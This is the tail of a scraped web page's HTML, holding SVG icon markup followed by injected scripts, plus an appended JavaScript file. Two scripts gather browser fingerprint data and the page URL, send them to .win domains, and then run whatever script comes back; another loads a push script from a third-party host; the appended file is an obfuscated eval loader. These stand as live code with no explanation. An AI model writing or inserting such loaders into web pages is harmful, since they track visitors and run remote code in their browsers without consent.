              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1500
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"NKaiMdLtm",7,8,57))